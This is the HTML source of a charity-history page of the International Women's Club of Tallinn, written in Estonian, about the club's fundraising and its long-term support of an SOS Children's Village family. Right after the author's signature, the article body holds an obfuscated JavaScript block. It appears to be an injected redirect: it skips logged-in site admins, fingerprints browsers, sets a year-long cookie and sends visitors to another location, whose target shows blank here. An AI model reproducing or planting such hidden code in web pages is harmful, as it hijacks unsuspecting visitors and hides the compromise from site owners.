<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5347"><a href="#" class="elementor-item elementor-item-anchor">30th Anniversary</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.iwct.ee/sponsors-of-the-anniversary-celebration/" class="elementor-sub-item">Sponsors of the Anniversary Celebration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4017"><a href="https://www.iwct.ee/christmas-bazaar/" class="elementor-item">Christmas Bazaar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a href="https://www.iwct.ee/2022-2/" class="elementor-sub-item">Christmas Bazar 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4015"><a href="https://www.iwct.ee/thank-you/" class="elementor-sub-item">Thank you!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4014"><a href="https://www.iwct.ee/sponsors-2/" class="elementor-sub-item">Sponsors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4013"><a href="https://www.iwct.ee/charity-policy/" class="elementor-sub-item">Charity Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3948"><a href="https://www.iwct.ee/charity-2/" class="elementor-item">Charity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://www.iwct.ee/fundrasing-activities/" class="elementor-sub-item">Fundrasing activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.iwct.ee/our-charity-partners/" class="elementor-sub-item">Our Charity Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://www.iwct.ee/membership-2/" class="elementor-item">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4034"><a href="https://www.iwct.ee/contact-elementor/" class="elementor-item">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://www.iwct.ee/for-newcomers/" class="elementor-sub-item">For newcomers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3858"><a rel="privacy-policy" href="https://www.iwct.ee/legal/" class="elementor-sub-item">Legal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956"><a href="https://www.iwct.ee/community/" class="elementor-sub-item">Members Area</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2b3cd22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4028"><a href="https://www.iwct.ee/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3835"><a href="https://www.iwct.ee/objectives/" class="elementor-sub-item" tabindex="-1">Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://www.iwct.ee/activities/" class="elementor-sub-item" tabindex="-1">Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5347"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">30th Anniversary</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.iwct.ee/sponsors-of-the-anniversary-celebration/" class="elementor-sub-item" tabindex="-1">Sponsors of the Anniversary Celebration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4017"><a href="https://www.iwct.ee/christmas-bazaar/" class="elementor-item" tabindex="-1">Christmas Bazaar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a href="https://www.iwct.ee/2022-2/" class="elementor-sub-item" tabindex="-1">Christmas Bazar 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4015"><a href="https://www.iwct.ee/thank-you/" class="elementor-sub-item" tabindex="-1">Thank you!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4014"><a href="https://www.iwct.ee/sponsors-2/" class="elementor-sub-item" tabindex="-1">Sponsors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4013"><a href="https://www.iwct.ee/charity-policy/" class="elementor-sub-item" tabindex="-1">Charity Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3948"><a href="https://www.iwct.ee/charity-2/" class="elementor-item" tabindex="-1">Charity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://www.iwct.ee/fundrasing-activities/" class="elementor-sub-item" tabindex="-1">Fundrasing activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.iwct.ee/our-charity-partners/" class="elementor-sub-item" tabindex="-1">Our Charity Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://www.iwct.ee/membership-2/" class="elementor-item" tabindex="-1">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4034"><a href="https://www.iwct.ee/contact-elementor/" class="elementor-item" tabindex="-1">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://www.iwct.ee/for-newcomers/" class="elementor-sub-item" tabindex="-1">For newcomers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3858"><a rel="privacy-policy" href="https://www.iwct.ee/legal/" class="elementor-sub-item" tabindex="-1">Legal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956"><a href="https://www.iwct.ee/community/" class="elementor-sub-item" tabindex="-1">Members Area</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</header>
				</div>
				<div data-elementor-type="single-page" data-elementor-id="5774" class="elementor elementor-5774 elementor-location-single post-150 page type-page status-publish hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d00310 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d00310" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c70fed" data-id="0c70fed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b93e00 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5b93e00" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Meie tee heategevuse juurde</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0350a26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0350a26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa5e7c3" data-id="aa5e7c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3934591 elementor-widget elementor-widget-theme-post-content" data-id="3934591" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Tallinna Rahvusvaheline Naisteklubi asutati 1991. aastal pakkumaks abi ja tuge välismaalastest naistele, kes töö või pere tõttu kolisid ajutiselt elama Eestisse. Klubi peamistele eesmärkidele lisandus peagi veel üks – heategevus. Eestisse elama asunud naised soovisid midagi enda uuele ajutisele kodumaale tagasi anda. See soov sai naisteklubi põhikirja sisse viidud muudatusena, mille järgi naisteklubi toetab abivajavaid naisi ja lapsi Eestis.</p>
<p>Möödunud aastate jooksul on naisteklubi proovinud ära erinevaid viise klubi heategevuseesmärkideks raha koguda: heategevusball, lilleball, rollimäng mõrvamüsteerium jms. 1998-1999 peetud üritusel koguti € 3195, ja ühel suuremal üritusel 2001. aastal – kunstioksjonil &#8211; ligikaudu € 3250, kuid 2003. aastal korraldatud heategevusballi tulemusena saadi kokku € 26 779. Kõiki neid üritusi korraldades pöördusid klubi liikmed erinevate ettevõtete, saatkondade, organisatsioonide ja eraisikute poole. Nendeta poleks see olnud võimalik!</p>
<p>Kuna naisteklubi liikmete arv muutub pidevalt seoses liikmete elu-või töökoha vahetusega ja kolimisega uude riiki, otsustas naisteklubi 2005. aastal rahaliste vahendite kogumisel keskenduda ühele suurele heategevusüritusele – igal aastal toimuvale Jõulubasaarile.</p>
<p>Samas otsustati loobuda endisest heategevustöö stiilist ja pakkuda suuremat toetust ühele naiste või laste või mõlemaga tegelevale asutusele pikema aja jooksul, selle asemel, et igal aastal toetatavat asutust muutes. Tõuge sellise otsuse vastuvõtmiseks tuli ühe klubi poolt toetatud lastekodu juhataja kirjast. Alltoodud tsitaat, seletab üsna hästi, miks naisteklubi liikmed otsustasid muutuste kasuks:</p>
<p>„Me oleme Teie toetust tunda saanud väga palju, kuid meie jaoks on selle koostöö juures olnud parimaks moraalne tugi, mis me Teilt oleme saanud! Te olete olnud ainus organisatsioon, mis on olnud meist huvitatud pika aja jooksul. Oleme kogenud paljusid organisatsioone ja asutusi, kes on tahtnud meid toetada kampaaniavormis ja harilikult jõulude eel, kuid pärast ei kuule me neist enam midagi&#8230; Me loodame, ei, palume, et naisteklubi otsustab meid mõni aasta veel toetada.“</p>
<p>Naisteklubi otsustas 2008. aasta üldkoosolekul pikkade arutelude järel toetada edaspidi peamiselt ühte asutust/organisatsiooni ja pikema aja jooksul. Sellest aastast saadik on naisteklubi ühe Keila SOS lasteküla pere „ristivanem“. Kuid sellele lisaks on klubi saanud igal aastal rahaliselt toetada ka paljusid teisi hädasolevate naiste ja lastega tegelevaid asutusi, varjupaiku ning keskuseid.</p>
<p>Naisteklubi on saanud rahaliselt toetada erinevate vajadustega asutusi. Näiteks oleme toetanud uue riidekapi ja külmkapi oste ning samas ka ostnud ühele lastekodu köögile kartulikoorimismasina, mis töötajate elu kergendas. Teised vajasid väikebussi laste transportimiseks kooli ja kolmandad lastele korraldatava reisi kulude katmist. Naisteklubi eelistab toetada projekte, mis parandavad laste ja naiste elukvaliteeti või aitavad kaasa sellele, et nad omandaksid oskusi ja teadmisi tulevikus iseseisvalt hakkama saamiseks. Tegevusaja jooksul on klubi saanud toetada paljusid lastekodusid ja naiste varjupaiku ning keskuseid üle Eesti.</p>
<p>Lisaks heategevuseesmärkideks raha kogumisele püüavad naisteklubi liikmed aidata ka muul moel, annetades neile, kes seda vajavad, paljusid erinevaid esemeid. Idee saadi liikmetelt, kes Eestist lahkuma valmistusid, ja ei soovinud heita prügikasti isiklikke asju, mis olid sama hästi kui kasutamata. Kuna Eestist lahkuvate naisteklubi liikmete uueks elukohariigiks võis kujuneda koht, kus nad enam ei saanud kasutada teatud isiklikke asju, nagu näiteks riided või kodutarbed, siis arvati, et need võiksid leida uue elu nende juures, kes seda vajavad ja sellest rõõmu tunda saavad.</p>
<p>Nii kasvaski naisteklubi annetuste kogumise töö aastatega suuremaks ja klubi otsustas määrata ühe liikmetest tegelema naisteklubi heategevustööga. Lisaks sellele, et naisteklubi heategevustöö koordinaator pidi rääkima nii eesti, vene kui inglise keelt, pidi ta hakkama saama kontaktisikuks olemisega naisteklubi ja klubi poolt toetatavate asutuste organisatsioonide vahel. Heategevustöö koordinaator tegeleb ka liikmetelt riiete jms annetuste kogumisega ning korraldab asjade saatmise naisteklubi poolt toetatavatele asutustele.</p>
<p>Igasugune heategevustöö naisteklubis on vabatahtlik ja liikmed ei saa heategevustöö tegemise eest mitte mingit rahalist kompensatsiooni. Just sellepärast saab klubi igal aastal peetaval Jõulubasaaril kogutud tulu täies ulatuses heategevuseesmärkideks Eestis kasutada. Naisteklubi liikmed ei pruugi elada ega töötada Eestis palju aastaid, kuid uhkusega võime öelda, et isegi sellise väikese arvu naistega on võimalik midagi muuta.</p>
<p>Heategevus algab väikestest asjadest. Tihti ei pea me seda väikest asja oluliseks. Kuid see võib mõne teise jaoks olla elumuutev suur asi.</p>
<p>Koostas<br />
Karin Andersen<br />
Naisteklubi heategevustöö koordinaator<br />
IWCT Charity Liaison<br />
Sept 2016<script>var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace',' ','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64<_0x4d7f7d[_0x265c('0x7')];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c('0x8')](0x0)==' ')_0x50958d=_0x50958d[_0x265c('0x9')](0x1,_0x50958d[_0x265c('0x7')]);if(_0x50958d[_0x265c('0xa')](_0x2e7cdb)==0x0)return _0x50958d[_0x265c('0x9')](_0x2e7cdb['length'],_0x50958d[_0x265c('0x7')]);}return null;}function _0x50fc2a(){return navigator[_0x265c('0xb')][_0x265c('0xc')](/Android/i)||navigator[_0x265c('0xb')][_0x265c('0xc')](/BlackBerry/i)||navigator['userAgent'][_0x265c('0xc')](/iPhone|iPad|iPod/i)||navigator[_0x265c('0xb')]['match'](/Opera Mini/i)||navigator['userAgent'][_0x265c('0xc')](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xd'))!==-0x1||navigator[_0x265c('0xb')]['indexOf'](_0x265c('0xe'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')]('OPR')!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xf'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x10'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x11'))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c('0x12'));if(_0x4702d7!=='un'){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12'),'un',0x16d);window[_0x265c('0x13')][_0x265c('0x14')](_0x265c('0x15'));}}}}}(this));</script></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="3753" class="elementor elementor-3753 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-4a1b09f2 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4a1b09f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c0907d3" data-id="4c0907d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cb68c8b elementor-widget elementor-widget-heading" data-id="1cb68c8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">International Women’s Club of Tallinn</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7dd233b5" data-id="7dd233b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70bbb923 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="70bbb923" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/iwct.ee/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a1c64d4" href="https://www.instagram.com/iwctallinn/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-f4f16ac" href="mailto:board@iwct.ee" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.iwct.ee/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.2" id="e-sticky-js"></script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"232025540\",\"post\":\"150\",\"tz\":\"2\",\"srv\":\"www.iwct.ee\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "232025540", "150" ]);
//# sourceURL=jetpack-stats-js-after
</script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.5" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.iwct.ee\/wp-admin\/admin-ajax.php","nonce":"3255eb6ef9","urls":{"assets":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.iwct.ee\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.2" id="elementor-pro-frontend-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.iwct.ee\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.iwct.ee\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dfba494e7b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_title_src":"title","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":150,"title":"Meie%20tee%20heategevuse%20juurde%20-%20IWCT","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.5" id="elementor-frontend-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.iwct.ee/wp-includes/js/wp-emoji-release.min.js?ver=bffebb154e3b87227ba1c10970145595"}}
</script>
<script type="module">
/*! This file is auto-generated */
